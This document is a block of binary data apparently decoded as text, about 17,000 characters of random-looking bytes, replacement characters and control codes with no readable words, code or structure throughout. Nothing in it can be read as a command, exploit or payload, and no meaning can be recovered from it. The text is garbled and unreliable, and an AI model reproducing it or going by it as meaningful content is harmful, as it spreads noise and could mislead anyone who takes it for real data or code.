��x�%)��"��^�kjPN3r��d: ��9��h�%�a_[/׌�h>�˺g��x{9�� ��:��o� ����Np�6�=�2���_^��Ƙ�z�OEG?`J�4�W�E���&��H�>�2����Ov#��Xcn�-�[��횆A��&�)�3K�	�2G���N%�:	$�/.� .?�,��R�/����E���v롳��w�p�h_*�2P���藩���<	�gF:�:�K=��������B�M��PӍeS�8�d~���tl�A-���W8iLtOUu\N���v%�z��;�p�nK����O�3�lr��I`�'�-���J ������
c�ʘ>M�S��ӯѡµ��|,����6~rz�\c��K����D�{h:��Cf�nm�^�q�1x<���!Z�jRG����>��V�<��]��e'��� ]�Z	c*0�in�%����KK�F�sl���E1
:� $������$��<B��Y���-3�ĺ�bk$�R����?�!oV�X�7L9�R=7O6ŝ���F �3+�8��4�&�Cf�l��gZ7al�:6+��}�+���+)�������gdN�f4�z� A�eV�@=�2mU|^��=�+FKb�d�z]���:w%z DJ�ѹ���,��p~w�#}�R�C���U��-���r�riۢ���q��́��UO����Ʈ�oj�:g�?ٞ	���"׾�76���Ѹ�����9\|�*
g��pW�z�⽀#�`}G��U.�V�i<�9<����%��)��/�U6��B/�-�9�����Qy���H�����i]�D��X�'��u�)>Β��B/ ��L{9�w$N%0@����?�% ��;/�Z���*��\�y�%6o`4�XGK�����Y�w&�u�#rSꯆ���x��8�L�B0A�'c��?�
2�M<yT��5�[���e�s���K�dTL1 /��l� ��ڹ76s1�~��� �v��"
��?��pCZ���N�K����{yC+~e�b��W6W�}�=5�y_װVΰp4}��2�W�k�J����3n�~���U�l��zC;�5��t�
��s�PVQ�O��Q������w=�hP���1a���9}����c̣ȍK���6Sx�A�ae��h�^�O�\��5
�S�H��jY�|{�l��>� ���.�P�j�sg��Vuz`�vgXvGB#��)&�ն��=�PpJΛ�����;�q�G�>d���͆���=X>��<���VX�GF������l��!��S��{��W�-m�&/�~�}��P��qՠ�]����f�2�2eQ�Ƹb��mc��''�jR1��&L�$�ۉ@3N�W�D����8�� ��;j�5�iK�?#�x�����[ , ���.<Eȁ��o-��owAD3��#�g��Q��0\���8�!���U�\�П҇���PlU*�?���ި
��:T����Lq�^h�U��0���&�*�/q�p�`��-y.^���ë.�����_(i2�E��w�r��`j�X��i���:`{p�T ��U&;t��\���Ə�̺H�������6�&c�䠡q�-��P�p��6���^k�ar%<+��17"�/;�з�u�I@j�u������3�FlKT�o��R���R�\�|�|�>� ���D�-����;�#��1Ac��;<&^5+٬Bȕd"GoB�i������X[ �v�-!eΆ������괏�sb.��uyV��2,4f����ZJb�_�+�TT��)��+�$���ZP�$p�})��޼�Tc��V�xӍh��8֊���j��g��µ8q��հ�%�sؼ$��h7I9mo�"TqB��d`�� l�<��JmݤM=�7�|aJY[V�s���}�ϖ	�X�60Bn�W�x8[�J��������Z\������9���ђ< ��a��@���*;S��̠�@2ӯC��ؗ� �m15��Jf�}h�a�KvM?�P��NU̜������)Y	i��G[=��x�3瀶Is��<m��Y�g�tQA5DqyQ�^7�fn"U,,4g{�Mj1S��%K��
o@�@lϦ�U�����89������:�����Σ�>���N�������A�+�@(�#�a�)�ӓ!_誎��`&z]�-���K��)y��(oE�	'UF�#�����8���z4p6r�<�5"��^��}F��_US���UF�of�P�q�*Zy���y��8����iH�Mh�%!p����tS$(vc[>Gک[;�h��c���C��������0�[�?@��f�U��6o@�e��8�"3N��ǥ��!�ʹu��V���'s^�CS���Ĳ?"�P�}���=�%]/E�[.,�>����`��{�b).a�#}�����j ��q����}��n|�!�,l��T5d �� G��?Ns��#��[kQ���z�ؼ_(S!��;^���E�d�ܐ)�Kc������)d���Of܏�iym�?2���ICZ6����e]N��7ӿ�h����[�bU���h3�����t �Wdd�MD�X�G�z�0����'��rS�	���
���D�e��R�,��d��'t��ɮ��x���4BLNW���Wg������K�.(�S�D6�2����ᐂ����Cv�<y8G�����/=�e��-֎�yOQ�Ɯ�J5�Сv*	(Iё@xp�b5 ��;�p&���+	d+��`��Q���,�\Ϯ�QH�Txt��u灝��2-x;y��;�fW!��dz��T�텧.���B�)7��Y˦���p�F�n�e���Z�7wx��q^݀���n�dJ]+v� �5�TE���]��f�-.q��<!��P*�;��i��p���NXHp&j�[fsg�l� �a;���/�'"���I���h\{>.�����?'M������Я�j���z�쪦����W`���vN����
`�,��wh���Ժh��2�^鹲ӽ@L��P��?��ֳ&b1�E_�/�� �Xz�@e^9��X�����?�?;p�����t���1ɠ�r;G�8�;�L���Ў̝�L>�}��M���aӹ�&6��GG���X�P��6H�U�s��%�OD��S[��Z�����@�^WsS�*���䰺A~��훕��c�����&g
T�n�V}�g@��n-
�;#��w��}�((,l-m�`�F6�n�y����0�~�R�����|X�����7Ϧ���-�Nt��橉�~Pv��)�ˮ��w��-Q��ؒ�0e�M�+Q���[�|m�;��5�|j�1}eO�}%(t�Md�z�����=���a�X��<ԣu}��,'����J{���s�%�����H]���iŖt@�9_�f�ay�DKXʩ7Ұ߷�0��n�p�����#����ʆ�!�1���Y�c����Ͽ(.�p�f����+������8�HhՂU�3_Q2��$,12��,u,��M	�H}F O^��FD�Į�F��\����<L�p]%k6��=�����{?��]E���l�	�x%�d#W�z	��G�O�R��vd����$nP�
b��誢� ��jAv����k��eS/���T���f{E��=�OI��/Rճy��e���TF?�]�7w�!.���0��S/��k<�K���..χ�1��"I�czO�
��#���r8��E����m6�j�58i��x$ӯo(��h
��U�R��?��e�7D)�aɏ�t��b�ߴR�����W�38
�k"Pk���َ)�:��/�����>LFX��p�݂��g�D����:�Z%,!d�EQy��{����f�n�n\%��ȍ����l�X�X݈�P.X':����]�y��`/�"ˤO�םp��ڌuKW?\o]2Y9�B-�	�b�Mz��I�����[j����]�k���N0p:�$�^ߔ]���z�����oGÆlaܺ%�%�O}�s��$`����x��N�����y��-J:8��3�� �ڻ'��q��qY$�ZV4�4xj_���g�g��`-���@�����9*9�@�毐I��T+�N9�%���/� ȌݸEӡ���bT�����'���tl9�?S촤G�͋���e��'�x4��!MZ)�IXv@2��X@������������|����i*n��k�V̝�#k{�O�W�����)w[M���J�O�"@�ZK�#��\n.w9*���P
���I=��|�i(�<v5�rOڢa
����Pb]���b%������/P��;/�[/�nԂ@�Q>n���Ϛ�嗜j��ۄ^q�L��K�)#��]���:0�G6�n
 ��m��P1�qPsqW��R�Eo6���HH�E�sy����}��m)>�����j�~���W���3fJ�(�_��O�\�L6O�3��I�����XO�%���c�'w�������D5L�Ζ��q�^��VVj7g�Gu×��+�9k_@4��<a�(5�8�w^z�hn�^�o���61��L��F��ɖK#���1�h�N�!O���ݖ�]�-�>r�iM�G��v1$p��vG���ۄ���A>Hܑ���[$�I�MŖ�><�m�f�Cp�����ы�p��ݜ�O|kn�O`b��a��fC�I�>a��,[@D
�uoK��<�g����C!l���q���@�V)fU�.cx���ͳ����F��U�R��z� V)�x��؝l���D�a$m�Yvu~�4���6x=��%���ȿ���z�U���[��E��b[�9b]����¡��M%G:㘶 J��O-@DMWk�S��M���/?"��{x2�>&?���	Eg�����$�3�~5�	�"k�l�s1H0S�^3���Q�QW�y#f4NB�T�%��d�^����쉥��H��Z�@�P����w��W��d�V�qU\	'�*�,Q�w���p.u�q�>��%8z@��3��)`>�;�D)ģ�ъcs�/�.�~��r�<�?u���4�����/�y:S�I�[P�T�s���5\8�j`��O�OF�xĕHm2=�h�0OF���)�-� ��>Y`A)ŔO�2��k��+�� W���J�WKT�?{r�&�3n�vw��YW��'�=�t��@wh�3C%7I;���:d��#��M��1tõc�ʰ�հ��ɴ(ڏ|�Hc�K��!G<�R�ܮ2R���nf�W�7����N��F�8�����o|ҿ�T$@r�adx�峫P�M����J��Ũ^[	<��҂����=�,���� ����c�0C?����aس"]䬎5睦��4�8Pv
S��;���@��%�)����~�5�?su��a�f�5����Z�%ڲ(�=:�|��C 9�c��cS������i�D@�P�^}Ԇ��.n4D�� �[�$鷌��ݪ�5j�/$���u؟+OE#e�B�8E�&�����-p�F�Fu�����|?��V�1��?v�'u� �~^Ŋ?#ZU
�M��q�"�W���cF��k*MY�.�@��Gޭ��p�"ū��j�3�@���d���&V P^4�/;%�&��]�ϝ%�	��C�ߍEO�;p���/%�r�l�{gq���G?/i�(	��F{�M{$�%'Fx� ��c����̶$uF�Iձ����S����ŦҰ|jg��(�Z���̸G�(�E޾��`�ZsMs��>C<��ZE;���u�\���3�����������ȄrX%U%~��Ǽ����*�ӑg���H�!�<��6.�y�c%�'{�q���Jc��W蚁)�s��6pP#(��6����6�ڂ����9,[�%�S�q�����^d{>gE��뽘·�w��=�⋘V�q���m�;���"�����?F瓸a��j����%,��O�X)�ʛ�-�⒡�;h���~_�3T&��;��*��iy<���ux(��-#�+���p��cz(��%��z&:2k�G,<�t.0C���F�;$;�QK�@��FH��uE(���>{�w+�E�K����js�}�2F� K���1���U���^�3z�4l��ipTx�X&�y6�0Pr����m�R��*w�M��pJ#���|�!�G
���X���ɋ	N)ɖ1:��a%����������BG��Y�J&�R	2ۘA��z���VK�oC�@��8���F�a0���%`��<3�Ϝo>$$�ba G�۔ȥ�I�_*�r�=�������sۭ#j���2f
Q�T`o�`�9��*z�*��� @���aa�e^U'�(}lqD�O�	��@�5��b��/-�@�PBg�.;R@��`hqX�<~�򐙎��\�(��%�(i	|�6},
Ǳ��7��:�$3�4r"C;�oU��Z��;��G4!SS+�F�3�Gv2�qF}1����17C�{�9�,���I��pA��G��4�,�s&TP�Y�H���Y��!~An��~��YƖ� ����Ax��|�_~q���"�X���S��rц�x�vɏ4��:Ų�jɟ d����ks�%M_�VY�Kme����+��xMs��1.����wT�5�h��`:�.�͗N���6�R�����U	�3�Z��N��]��z��N`Q'�}��~k�q�(%��:ywY���[��fu��6��%�!x�����bc��>{�x�ޔ�P��f߶�N����e8�I��=�TxӢᱣ�l"�t"gZ��:��G���	 I��"sm+?��Olz*���$�0�J.@���Zp�ϼ����&�%m��f2+E�����٬���S3��@pv�#���<��{��G�?���Õ$�(��X%���m;����̎p�ݎ��,�}%Ks�UF�������~T�0$�f��p���j�#{�N�L����f�0A;?�қ�>*x��]��g� /��Z�i�DHV�ԀթN�+���(�Xh�m��ޥٙ���c��U��F����"��O,��-`�Le;h�<3o���'
9.9� Q���M[&w�� Vh�n�A8�
�Z� �܌�8ub�>��x)���uI��n[��I߄�#�AͬN� ���A�R})k�vG�u��p�ĈL9}Y��9�'���gm�it����p�A����Z�#�D�0'g�+_���r���U4�OȌK| c	���&�O�����R�i���Y��P]9�u�^Gq�.L���c�7g��nM�ޙl�Q�|&�$	o/�\I�BB�~��%��k�?��\�)#��#�*@�u)�V|���n94OQ��w�uK?�E���7�8���lfClw3E�l��иx�v|��ٍ��T�mH�����:H0t��(Y�HÜ����O�/��N�MV2�L	����\� {��8���	�}���p�J����Q�v����lS� z��j}�V��ӎ�exM�i����X�Q�t=�����2���+?�%/�|�p��z�t�Ǡ���K�F����$���,ŷ��uƇH��p�r�j�A���z�@aw�6@'�U��#5��2����_b���L'���j4��9p5I]xa��U�UK�� ^H��h����2"W>�uǤ!�R�L ����� G�~O9�P��X'5z���\#d�T�(�* �I��~� ��|�4��[�e~�����f�d�W��o������ԟ�2A����%dD́Cw�ޢ�"�0?�o�$������O�O�	k��E!>H�&�ݓd��Oh�����Ov�0Ǔ%����Stv�i�=#\Hų�.NRTS�,�q��R.׹G��ѥ;�����W$���&Đ�c%�PyCU��M�a!P��Ŗ9��.Z�+n/t�ת���;rS~V�s�^[��&�e�����u%?�ē8���(��oE�:�1���'/�f��~`tH��1�B˅ܠus.�;�Q8��P�̵/꣏F�@�	<|́,L�tơ�5<vC�,٭�1�/zh�c��*w��x��ȩ�x��2�U�N�q�PC�����/�^�e�{�Ѣ
aLhG�aR-�
�I7jPb 
���ua/l f�Yp�`�[ ��C��C��=mv��� ���Yܩ9K
On>�l���e����������9��L�����g�����Cׯ�B�b����]}�JN��`9CVsJ��c�tK���/�_���V��\_��Ql~�נfD�ĭ�[y��t}T���p�9&��Ĝ(��p+)G�9I�z����U��$�5W���H`��-���PZv��Z�Lp�L엷�p�N�7�ڹk�	k�cqQR�17py�l" �����y&a��M�?��d�%P܎ZB��WOf�+>���� ص�G{�)����W%�D��;5�_��u�\���w�'��/�e��(�����Y��v�4����CW�Zƛgc~�3�
�}1���kd�.@G��~��xp��"���h��R�M5�|�Xn�%�/.B������ �	�3|n�\����4�8������?*6��ټ��&������*�T��F���0Qr�g(׺Yyxp��o�I��2�h.��N��[� �Q�%�*�Hi��~���-�w�ʨ�tY������vHkDKnSﮆ.2�ܥ�|^xf�y�٩�?K����.�4��3�6eMWύ��o�W}\�X�����P�.�Qɨ͢��E>�u��|	��I�u� |���9�����"o@��-����O��:%��L��*�N����֍+HUs��'&V;VYJ�'��
�K$_�y��nn�����}v�g'3.t�&g1��������h��+>a���6��_�a��� ~�,@�Q�!~O}��UY'��si$��J�c�@,T.�ùǖG�����\ ŖF����"��4�R'�I>	f� ��^Meǜ�	d�>�,���F���B�5�=T�C����S�!nc�sow��'�ك�>��%��,a���4wG�9t�_�H��6e�|��_�N-LoɆ��I��ǯN��n3�
�f��1�����n��rI~���~L��Q��d�g�A��y�����킇e�@z,!��zl�v�Rk����-��z��~K���b;(�>J��ĵ���Z�����U�ʴe�+
tȥGF�Y�M�p�
̭�̜g'V�x�'��1�%(=������U.�%�i[�Nm��nm����"R��4����5����D	Ȯt̞	����X�Աۓ�ǐ7�I!x�n�_y9���_��=p������O���[�X͔���䶨{Ef�3�PEp��)��A��[�SI�k�J紧�/�WN���t
5�x�b�u��?����׵�'�����.G_W�ǘP�K��Ŵ�-ڮl�w�d�]%r��9sL�=\I�:�JO#���ĲJ�_#{c$�B���F�^�eE� ��,ۚ���I�+H��T��y5�Ө⿯����KF����:)��Ȍ�.��{>q��h����Ia$�y\�E��W��6Ci�q�_$�P��#�j�f�]�Z_�(9��6k�6��c6�unV�i'P�K��"B�0������8@KH�l���sIOx ��H�%�R���dȓKǊW��x�(��A=N)1`������-��H���<�8P�:^V��v/ji�B.ʣr�M��d\t��}��z8`��R?FsdW�hp}$��bI��
8�[�hLD��䁸	�*#�5����Q��F�-/a�U�+\�zS�|<��hD��y���4d��,�0�N��ϰ&��@f����Z4l�b�dşD�%ݸ��U�Օ@���ܜ5'� ���F���Z��\��6���Xʁ�G�����r×ڿ$����ﾻe�<��Vc	�������l#M#���<ہ��^&x�]<�8!�ijƒ�ѫ��r"kX�/��"g�	l8���ez\��ޙ0����T3qC�r�1��to�/�G�6��qx$I0i�ם���W`SVw������^��*w�$��7�.T���$�w�K�<�.(@�+���x�_�+��.w$�i| ������a|�[),9v�S�y���6��93$��9-��ޓ1� ���R�H|���;��?g�r��	'�3�P�|2�1@i�[��:/�.`�d��iKY�������rk�5u2��z��m
�M*&��%
b����,���ˣ���B7	;��%�YO{�݁����\�e�*�]� "�����n~���mJ�ak�?-Ҷ%��c�x���	��&d`�&f�U{�x�d�=Z�"W)��㜟֫Y&��{e���
{
���.D����/W����̦����3�z|N�[����[���;��t�t��_N`.Նӳ��L
<��fW�҃�vyJ�t-��W�+���;���P�>�S�	.�L�"#9���@ o����j��/�S,8��T|b�4ULab��~(%�5����_����-#Z�¸K�c���YO�y+�uN��~M��sI��(���RNg�OBG�yA�͖Ph
R�.�hT���g��$xF�;��p��j�TE��-�=hJF���j�w���l������ԥO���s�D��I�tG�����T�?	<؊Y�Ӳ(%T���L��ލ���	����i\��"|��p��b���m�ј�l�]�z<[e5��'�N�$�=����C�p6������P�\3Z�@�.~o��Bk��X
H�L$���7�����k�ϤU��Ff̕P�hҺ�����������LE{Q�bs|�5z�;d��1:�J��n����D���ԭ�zBk��7SI�!:�CR��JQDk}]�^�v�XKDv�>���W7%�3f����ƯO7h�����O�)�����#_qE�q���# L(�p��r.K�Ы���c�Z��l��;�?���@j$o���?�oon|&26���M�|�p�p�{�W���C��IuͱOdф8j4BzEQm��:r�;��i+0�!@�3�-��B�̀�D�5�2�X�7���s�?�Yt�궳��������\��&X��XS�|�tD����p<M*��|A�_p�Jr�1;�Y�� �h�H�Y �^�(�^�B>oV&%&I2�VQQЕj�����q�&;�[ko ]9�h��H!F���4�,M�˓Wu��?���������'��XA�*q	�,��0x�Qe��ݟbyH�U-u�`�`�(b��ۦu����j�6_^ⷚtf����Ԙ5���P"l� $|������!��Nt@�Kc��"�ڀ�Lf/�㜓�9k�3/����E��Lz�<c�(ۏXI��t5M�s1�x�5^\�����>7�սl#_`z�>P�;�T�M0��{T2�%��v�D��У)V�,��O� 8C���J�~�]�>�u���%h޷�6����(0`;�P ;H�<U:,�<	x @@�Iq+T�:�����/�ީ-�B~�����a��>���J��x�37c	�^�Kx%	��9NC�2��K[C��il�$�:$+1olG��6��=/;(�d
ia�p'��(i�j==�[\��/���ZN�-�3p��J�4~���:���ax����x<����c���]�W2뱢$���8���b_l`b8N��H:KYuI��b��̷[B���%x�-r��(\ڴxh�[�NWkk���[;ҟ��G!����v��f�<�[��:�xR}&ih�3�Վ�qi��QN&$ji��ο<GzSJ򅯻 �u����=�):G�K1_/��g���`钺"�D�'ō9ֆj��4Q[T���d�e����P�^��̜Wf�|%�S%vb%(�q\@w������F���Te� 1� ��.�M��Fa4�-+�Gq� �p���f��6ס g:�O�|�y/f���Ѧ$N�&�Au&��8v#f��Ri8s�g�,�>rB{ݑ�έ�F3�:�0�r�������.�b�y�ex#[A8�2%q�'Iu�G�7���=�
�5��[�>Fe	Hϟq��PJ�q�X�[�_���7G���Z��+H���?�#Y���q�weY�6u3�ȹ�5���횙!���>���{�aJ:�NX��G�6��{~V%g��O[��K?A��n��ce@5��U�U�lO�C(I+]��N��t�&�ԜzI�%���H/-.�Q4�K�tR���<�\��&�\�I��e �`�G Pi�¬���[ꙧ�J�� ֵ��%��y�`4���[���]�C��������;��d"�鈈ֻ�wǟy�r H�մ�/��7�7�b#מ��1��� �a�w<�@Z��C� ^�e���Ow����bO��H@�Q�f��9�8C|~�,J�fF��Ȫ�?��Q)Q�	K�[�C��k"�����?shJ�b��v�i��/�4>�e|nd듵R-i�D�t�����]�K]�SI���ڒ�X��1�A5�.�/|��<�f��ۏ��)��Yd��/f�|� #.�!�� ��Wh�eC�6��o������$��}"@���{�z������ZM�<�C�;�"��é�gD��9(�0��pzJ�>h)�^��S�
��(�~V�ʤ��f�y��WZ�����5�Q�$A�4����s�k�L�1�$�!.8M��㢄�v�&i�g�9�'j��93�*a	;z����q�`�Z�f-(����r�Q��@�0X�X?�����	�J��d ��8�P<�
��ؐZ�$t�]��������O��!�Ħ�~Z���A��5�V��mwF���?i%K��2�/����j����xt7��vt�W�p��E�:�URiH(��R�X�p},�FG���c䙾�?�D�k47O���[Ֆ+��&b9%8]ӂ�݆��W�iJ��y#�:��۹2\fV}
V���c�WY|}Ȯ�6�� Vx��Y�s-����s�QU6�%�l�Ke�~O*�)X�/c�j�y���;����Z�t�2������i�� L��,��4I�I�nJ1I`�}jʋ/j�&�F���yZ�,����L��P؜̓�F���pD��\'?\ ?1�ZT���@�@�U����%�(�?�yZ-�6Nx�)7�v4|��7j�6N�V 9�U3LO_��"S�����cAn��>2(��:_ՔjaӋ�i6��J��hϞ��QN���$�H�߰�T��Ċ�^ҭ��q���f㰶h]i^�[v�fÖ�Ҋ�+���/����vMt�~2j:Ă)KX\�fک��Hv��@w�� ��	
�=�N�w^�S>�F�י2�/\*��C�K�0��'L���]��JJ��6��g}Ћ� /�Ki1f�6��ԹԣE6o4��<C�HN��L�D���������S�M�z�ᗯcxp5v�`=���'�._�}�W��¦XJeL�  25�hs�U$��uR���Nw�E5� B ���������y�d���jA4�.��Q:�CL�!ր��#�|��Ke� A��NEHQ�����e���܍.���H�O�/� @o���[��v�\��cX��<��C\��ޑ����B�Ֆ��V��<K�b���Mp@�(�K[#�����25_�&��v���ў���� yq�1y�nJ��mB�j�$�!��36�Z�5��5x)�[Ra`~���Q7������.ќZ���x!^�"��~)GԞ[L��K`�����Bx?4�ӰBH�l�cd�rac�e��2� H�Fxn~8���'����6�� �����PpJD�I]��Cj!Ɲ�����j�P��S�U���j2�b�x��[�Ye>l�lDA?GxA�-j��_ e��J��a2�]�I� ��1���	
�:���W!´�#&��7>s�����efJ7!,����'O���{�wu���Z��R���]���n�ؓ��Cx�ʐ�$���6�ʭ C_S��6�D�����2�����c��-�����l<���Ӎ�se^|7Q�?�v �w��Xb�g�t�\��.&���tE���ӆ.I��W��j9�@�LHws�=�G��� �v�����/'~ ���NT/D�_�Z:���L&Qf�a}��~����)�,FJ��>Y��u��JK�}��5�L�`f�E�fƄ��4�S�h-�~7c�kV�;�rʠ����5�%���W	�����v��[L��z���>��c�Ď�ظ��&_q ��xߊND%Y�u�� 'ﴏ�A�ۿi��̎bG��v�ف��M�20���c�j�6#&�_$)-fB$�B`��1hCO"C��O�iףgG��aV	��T0r��ys�?�]:s 愹���t$N		;(́:���Nyz~��:��
&���@���>d�=+B�ܥCB9�n��9� �<[\�[&��x!���$q�C�B��&Vr���i�]n���2����)�<K��rW�kU~���ZmB"�~��u"j��&��(�;���c�����8ɸW��9�I��~v��U,�VW�+�*�v���g��M���h���P�;h�É�s��{z�8�OmxI��s�L���>�M�nﺗ#���D�z����Ēw12�@3�G����nܬ:�$H�hd-�Fn2r~� ��:l�+�^
a7��Ār}�!(р��љ8ie.H��U �@���,X���$M��eXҳ�Jv#�n��1�Q�z)�C1�`K���a�Ф1)wp,��n�ƶ���% P"�;�8�{�Wm��ƕ��j�)@�Q34����*;s�� ܓ��%rOV���2;��%S��E_vF� 4l�H�SOg�n�$tA���ב�ey[��4\�P��D�t��)¥�M���
l�Oo�a'�r�o�qvЈ� ��9<. @�	��kH���|8B"���ʴ �L�B\��}�qhbUx�����b'�9���~s�i�_b�X�Ե�g�)�濡Z��i��!"9Ϊz�+^���y���*�8����o�[-�І��N��WX��]�c�u�Yp8���4��Y���]lZ�X�(M���a����4��;\Q+7�Hi*j�`0�3���?�<�+�f��B.n	˦�aF�S���l*ZC��.����2�����֦x��խ� ��jt�!���/�}$�� ����X���os&���5��]�� � �����mrS=�? �0C�-cs2G8�n�Wq*plw�Ϭ�4wke�5`'��.<���/��w$��8�Z:����|��Q�,��a�T�]͘z��=ۙ\�ꖚ�q��ߺ�:����� )G�������m��q�a�U�*%�M_�zO½`��:���G`v{�@�k�*�d�+��P�S��b*�J�	z���!�!���@��	����<(|��ʣ�#�����%�(C��&_��Hn�hŰf@��Adu�1E�p ��F@j�v���a��왧$xF��o*Y�dƁ���2��b29��A:8��ǧ�84�Z��I[���8��b�T�R�B$:���둙Aq�8��,r$�)�F%�g��f��cKn�b~�����j�i���|u��e ��rΡ�g����B/u�Iv��]!���վP���ca2I���WXO�i�ٸ���B^��
F��h �W���(z�:tX�̽498��ЍP2h).a��A��1����'�Ǩ`�:�|_��  �DKF`2�e��z]�'���rC���p=��]ϐ%� PF��\�I���u�nK��3���>�����/M�mn��`(���os���ypײ�r>&��D�]�b���9���E:C�����F� ��:^|��y9J��v�^Sa����~����������1���L���v4Ř��zH�9d�a\��Ǝ�*c�2j'���'L���#�����*C�%U�*�W�����Ȝ�)�YQbT%{�n��a+��kBl�נ�����c ��=�^�m��7�}�W�� ʙ���8��!O�j�]����ٻE?(lH�y=Iu��E�2�(�sF
�)�ʂɡ?���!���t�ܶ�����Hpl��(FM�3J�t{���;@Lb.	^�sv�)��s��u/�Аyy���/�x�
-Hj�s��?��5�J�"�VI��8�NM�V%G�O��	T�ʲ2 W�["wu��h��4
� v���45�/xyE�]^�K���|>x}k���;�[�[2I��[&)�@d\��� ���H`��Y�@����)�!��=��u5����'wcv�.Q~����XD�zD\��~��uJ �h�e��h2J�M��P��Z��.g�bv]��*%�P������= �[�S�>�Я����D�/&�̮:�a�}��KE>�oB��8e�A�R�r��U���
�U�Jo[#��`�ZȤ�u�
w��u��w�cN�|M�\S�""�:Ԇ)%�/��6�ޔP�KQF\��q�cլ�p	@��{M@ 4b~�]�[D ��M���H�AP3�����P�J�ǮR���[i�ͼ������J�Mj-�=����5S��\� d���k�,N	��̼t�1C��*�f\�A�u�_�?#~���Bx�m��O����Ӿ^���$���[m�v�$�*\�y1$��"�Α�D.{��/׿e��6W��pz��#w��(��{c<�2��i�8�r�Sb,޴a�%/�拍��D�ޑ�$�1 FZ�1DE��>By�y7@l���	Rd)�L��dc^���V��m��QUQ�t+�r�����c
O��}^�4  . 	�RZ��"`���~�L��}�ہOjF;j)-� ��]�qT7�ŲĪ�g�̼O��6�@���i��>�-O�4�=��$߁"�'���t?��$���6PT�xY����Tz�s�t0��t��`�w}b�঱bʠ��~�c�s!�\��/z3+��)�O�+����u��.��;�or��*_O	I����r����[�-���8� �z��'0���!�� ��L7������.p����F �`��0(�}��,� �
����C8&s�&^� <���������D�Yd���4��H�Yu}�e�G���w� �S�E�&bw�K����T�Nu� �M����� j�|1K/H�xjZ�jK�p�N�"�HF��5UT����.7���R/a�;���z?ð��G=2�gK1]l�̻q��Feg,W���NN$��o��hx��K���#ǝ�,z؟�c�(7y�*���Z��Ŕ
�H_���N�	�r��T��Ò�Q)��8��h@���d��� ��!C��T
f��A� �PVX���B������S&�ա~��[-?=QJ�7uC�0<������Q�,9R�ؘ%uG'��/�#18А"}���f�,t��\�8�C�l���-r�[�"F�,@�3���{�`�gGˉ,L�!�,{��^e	�ڲ�\f�~R�P�_���B?�Ɓ7
*�m�ΐ/h�d��C���ڦ}�=eߊ�����Y�8`��1`ڛ+!����.'��&�`��CvtQWcb���u�r��3��  2��,�rcv�2��u��ПA� ��{��Xv �f�J�!�Cp9���m����,�y�kV���"�0i��tg�6R��N�N!7L�	����h���V�'V���
�!g�<��R��:{�A�۬^1 ��@����F{�S��XTt5�Zł,��d�bA�93�҉���=�{�s�\������u�#��P=H��=Q��9��^�6Atť �E��8߿`��jγ��NE')E�Eh�JC&w������:θm˺$����~�R]k ����G�ۛ�d6�b�I��wE� �M_B� W|ֿ\!��,g�ۨs�Ϥ@�޶�P�  XZ�
�3` 6ɣ=x�ޒ&�g���vhu1<�`�ON��2�� 4T��x�YFA��h�-���1mT6�(������mk�?b�5:��uh�5=�%�A�t(�c�=؅G-r�����	A��G �ܫ��@v���\j":w7�s����*�R������!JpR8�MN�-���W	�S3�S�%>0����B�"�^~�h��d�!��EBB3��⩠��׉����]i�Odng4�8�>��8/yض¦����36��,T�M��Edꄅ�,Df,by� C?,�|��Q' `��>P!�LH��zO=15&Nx���c�Y�_f� ,�__��2z��`  z@a�_�W~.2A5����bػ)@\w�F�ْ��"ZyBe����5`�x��}M���+u��`
߾�9gА;28�7I�ID���	�R���)uS���z�pM�}��fN����X�ò'ޓJ�Z�>���Z�9$�]�ɨR���RLFW=����ەH����n����0WLi��iP�]�>#ڬ��uc[]�����L��8:Ƌaٲ9��f��r���hE���|LPD��>�p��B��}Fj0Ԏ��)VU�zI�v�l⇦dφ%��ך^G���WC��P��,�^��?�sV���m��V5daɞH��)a�c���ZL�m����`C�>(��UI�S-Z2ͬ�k�C�򰁟�M 8�CU�敳1V���X�=����1�0�ua�犩�8�ƫR��q6X�,�s� "	^��?#��F+�u4Ǝ�E��{����D�/N�u4��9�T&�!����C�C�on��(p�
'��8�`��ůYQ�Of�/c����7	��3�hU奴�_b��\%20"j�A�eB�T�7^�u���΂��
yW�A1;�'�yOh�6#�j'`���ϭ����N��'�'�̶��V�_�&���}وq�1�aה�y�2�S�Ws����%_�������kKL���$�i��Ԍ�58-�I�O���=���3 \�
��P&���D�۞'w@g�����J(o���=* �@Ķ��=��r2�ʚ�N��i�cʖ���  V��N����&(r���t �H��?j> ��
���HEwe<=(���A>+��(�HLs�FiS�i�63� _�\�5�6q��		�����\�I�qN���o]��Y�2?s:�Cΰ���:7��������eB���M�(cV���f��P$^��M{w�WyN�_��ńݨq��(��g9*��X���^f�ѯ���7n�
���uC��]xza��Tu[+�^��dƢ�����Px�o�A�FCQ�uN�s��OCܪ�e�V�*��,UK�*3z�g�&�� %�����Z;�3�_N��/j�<�	UIO�7���hY��gN�Z�*�`��z��7���^ ?�v��Ê�$L��Y:]��Yu`  	�1($8  ��d-�@����`�H��	o��P!���Ծ8���b_�ڼ�;�X-%�V�΄h�����"��X�Yl|#�[`�s��&��s9�   R��$j	��炅J�B��"+�03�SWCA�7���/ǯA�{8��r#�k���Ɯm���Y��O��OB�IoY,��ҧ$KA;� ���6���130|-��AE�j�rV���vZ��g7rIM�S��w�fm��0L������q0�0SY�Y����G}s��H�%7kӑ\���c�(�az�k
��S�0�/z^6ɭl�TQ�@�hI�����51_��Sp2�D���v5G�J3��3��>*x�N]AqU���ҡL-&�ĵ�IR�M��n���^QHX�������bŚ[�0ֺ)g^p��_�fOƜr�pc��y;��ܮA��3���Xg},$9뀄�̰tF02w�2%�A�������?9�ۅ0aZbDYj"�~��b�!�2������!K*/�UI��'Fy��ZޯMq���6 ������<��q>Ac���H�C�"��'X�C'0B��a��޳�
I���v�?�N\��`��Y��2�g�Ũ��,���1AGײۂ�ދ��H���*�������Z�Of#���?� �-_V�������6R�;ƹ�Z\pz�JPѲ�}�qKi�'Cx$��r�U����y-?�)#�ə8!8��(���<�EDb�]-+����!�v�JW̋e�pe���Z�A-Zf�0��K�ڍ���;&�2��ݦ�TY}y]��e�p��:��n��y����j�-X�'�T�~�t����@Q3�d7�l!hd@��V5I�;l# ���;+2��W�֠s4�pT�Ƃi�%�������L�B]��i�^�@�o��
а��r2 �{�{
͆]#�֧h3K742æ�q�)(�l'5����2�w��_N��
����'*
